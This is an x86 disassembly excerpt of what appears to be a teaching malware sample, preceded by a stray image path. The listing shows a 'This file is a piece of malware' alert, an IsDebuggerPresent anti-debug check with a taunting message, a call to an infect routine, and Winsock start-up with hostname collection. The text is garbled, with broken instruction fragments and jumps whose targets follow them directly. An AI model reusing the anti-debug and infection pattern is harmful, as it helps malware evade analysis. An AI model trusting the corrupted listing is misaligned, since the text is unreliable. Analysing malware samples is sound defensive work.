 mov     ebp, esp
sub     esp, 1B8h
call    __Z9isRunningv  ; isRunning(void)
test    al, al
jz      short loc_402A0B
loc_402A0B:             ; uType
mov     dword ptr [esp+0Ch], 1004h
mov     dword ptr [esp+8], offset aAlert ; "Alert"
mov     dword ptr [esp+4], offset aThisFileIsAPie ; "This file is a piece of malware for the"...
mov     dword ptr [esp], 0 ; hWnd
call    _MessageBoxA@16 ; MessageBoxA(x,x,x,x)
sub     esp, 10h
cmp     eax, 7
setz    al
test    al, al
jz      short loc_402A48
d ptr [esp], 0 ; Code
t
loc_402A48:
call    _IsDebuggerPresent@0 ; IsDebuggerPresent()
test    eax, eax
setnz   al
test    al, al
jz      short loc_402A87
loc_402A87:
call    __Z6infectv     ; infect(void)
lea     eax, [ebp+WSAData]
mov     [esp+4], eax    ; lpWSAData
mov     dword ptr [esp], 202h ; wVersionRequested
call    _WSAStartup@8   ; WSAStartup(x,x)
sub     esp, 8
test    eax, eax
setnz   al
test    al, al
jz      short loc_402AB8
loc_402AB8:             ; namelen
mov     dword ptr [esp+4], 64h ; 'd'
mov     dword ptr [esp], offset _myhostname ; name
call    _gethostname@8  ; gethostname(x,x)
sub     esp, 8
mov     [ebp+pcbBuffer], 64h ; 'd'
lea     eax, [ebp+pcbBuffer]
mov     [esp+4], eax    ; pcbBuffer
mov     eax, 1
jmp     locret_402B82
mov     dword ptr [esp+0Ch], 0 ; uType
mov     dword ptr [esp+8], offset aAntiDebug ; "Anti-debug"
mov     dword ptr [esp+4], offset Text ; "Are you really trying that?"
mov     dword ptr [esp], 0 ; hWnd
call    _MessageBoxA@16 ; MessageBoxA(x,x,x,x)
sub     esp, 10h
mov     eax, 0
jmp     locret_402B82